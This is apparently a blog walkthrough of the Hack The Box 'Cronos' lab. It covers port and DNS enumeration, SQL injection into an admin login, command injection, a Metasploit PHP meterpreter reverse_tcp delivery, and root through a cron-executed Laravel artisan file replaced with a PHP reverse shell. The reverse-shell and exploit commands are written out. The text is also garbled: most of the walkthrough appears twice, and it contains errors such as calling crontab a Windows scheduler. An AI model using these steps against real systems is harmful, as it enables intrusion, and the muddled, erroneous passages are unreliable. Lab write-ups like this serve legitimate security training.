Today we are going to solve another CTF challenge “Cronos” which is available online for those who want to increase their skill in penetration testing. cronos is retried vulnerable lab presented by Hack the Boxfor making online penetration practices according to your experience level, they have collection of vulnerable labs as challenges from beginners to Expert level. We are going to start a new series of hack the box beginning with Cronoscraft which is designed for beginners.
Level: Intermediate
Task: find user.txtand root.txtfile in victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.13 so let’s begin with nmap port enumeration.
nmap -A 10.10.10.13
From given below image, you can observe we found port 22,53,80 are open in victim’s network
![]()
Knowing port 80 is open in victim’s network we preferred to explore this IP in browser but didn’t get any remarkable clue for next step. It just came out that the Apache HTTP Server is working properly.
![]()
![]()
![]()
![]()
![]()
![]()
![]()
We have used metasploit’s exploit /multi/script/web_deliveryand got the meterpreter as you can see below.
msf use exploit/multi/script/web_delivery
msfexploit(multi/script/web_delivery) set target 1
msfexploit(multi/http/script/web_delivery) set payload php/meterpreter/reverse_tcp
msfexploit(multi/script/web_delivery) set lhost 10.10.14.3
msfexploit(multi/script/web_delivery) set lport 8082
msfexploit(multi/script/web_delivery) exploit
![]()
Next you can we have pasted the copied command and clicked on execute.
![]()
There we got our first Session along with the meterpreter. Once we have got the meterpreter. We have used command cd /home to check what kind of directories are on home. Than we check inside the noulis directory using command ls /home/noulis, here we found out the user.txt file and used cat user.txtto read the file content which contains our first FLAG!!
![]()
After we have used command cat crontab to view the contents inside the crontab. Crontab is a type of Task Scheduler which we use in windows. Here by viewing the logs of crontab we saw a PHP file which has been scheduled and gets executed every time.
![]()
So we thought of downloading this file to our Desktop by using command download /var/www/laravel/artisan /root/Desktop/ .
![]()



Now we have used a default web shell named php-reverse-shell.php and by editing this file using the text editor. We have changed the IP to our local host IP and changed the portto 1234. Click on Save. And we have also changed the name of this file to artisan which was the name of the file we download earlier.
![]()
It’s time to upload this file artisan.php to same location from where we downloaded the originalartisanfile. For this the command used is upload /root/Desktop/artisan.php /var/www/laravel/artisan .
![]()
Next we have started a netcat listener using command nc –lvp 1234. Therefore as per crontab the scheduled artisan.php can be executed whenever its turn will come up. After few minutes this file got executed, then we used command ls to look a directory named root. The command used is cat /root to for the contents in root directory. We found the root.txt file. By using command cat /root.txt. We found out final Flag!!
![]()
Level: Intermediate
Task: find user.txtand root.txtfile in victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.13 so let’s begin with nmap port enumeration.
nmap -A 10.10.10.13
From given below image, you can observe we found port 22,53,80 are open in victim’s network


Knowing port 80 is open in victim’s network we preferred to explore this IP in browser but didn’t get any remarkable clue for next step. It just came out that the Apache HTTP Server is working properly.

Now we have add the domain name of the target machine in /etc/hosts file to access the webpage using IP address as well as Domain Name that we have added.

Knowing that the Port 53 is open. We have used command host -l cronos.htb 10.10.10.13 to check the DNS running on this IP. On the other hand it gave us a clue for our next step which is another Domain Name i.e admin.cronos.htb

Now we have added the new domain name which was found in the previous step inside /etc/hosts file to access this webpage with both IP address and Domain Name.

Now open https://admin.cronos.htbon browser. And it came out to be a Login Portal asking for username and password credentials to log us in. Basically we know in a situation like this, we might generally use Brute Forcing or Sql Injection. After long hours of trying we finally breached it using Sql injection command in the Username and giving any Random Number in the Password.

From the previous step we are successfully logged into this portal. And the page opened is given below.

Now in this critical situation we thought of running command injection ;ls as shown below. Which showed us some .php files.

We have used metasploit’s exploit /multi/script/web_deliveryand got the meterpreter as you can see below.
msf use exploit/multi/script/web_delivery
msfexploit(multi/script/web_delivery) set target 1
msfexploit(multi/http/script/web_delivery) set payload php/meterpreter/reverse_tcp
msfexploit(multi/script/web_delivery) set lhost 10.10.14.3
msfexploit(multi/script/web_delivery) set lport 8082
msfexploit(multi/script/web_delivery) exploit

Next you can we have pasted the copied command and clicked on execute.


There we got our first Session along with the meterpreter. Once we have got the meterpreter. We have used command cd /home to check what kind of directories are on home. Than we check inside the noulis directory using command ls /home/noulis, here we found out the user.txt file and used cat user.txtto read the file content which contains our first FLAG!!

After we have used command cat crontab to view the contents inside the crontab. Crontab is a type of Task Scheduler which we use in windows. Here by viewing the logs of crontab we saw a PHP file which has been scheduled and gets executed every time.

So we thought of downloading this file to our Desktop by using command download /var/www/laravel/artisan /root/Desktop/ .

Now we have used a default web shell named php-reverse-shell.php and by editing this file using the text editor. We have changed the IP to our local host IP and changed the portto 1234. Click on Save. And we have also changed the name of this file to artisan which was the name of the file we download earlier.

It’s time to upload this file artisan.php to same location from where we downloaded the originalartisanfile. For this the command used is upload /root/Desktop/artisan.php /var/www/laravel/artisan .

Next we have started a netcat listener using command nc –lvp 1234. Therefore as per crontab the scheduled artisan.php can be executed whenever its turn will come up. After few minutes this file got executed, then we used command ls to look a directory named root. The command used is cat /root to for the contents in root directory. We found the root.txt file. By using command cat /root.txt. We found out final Flag!!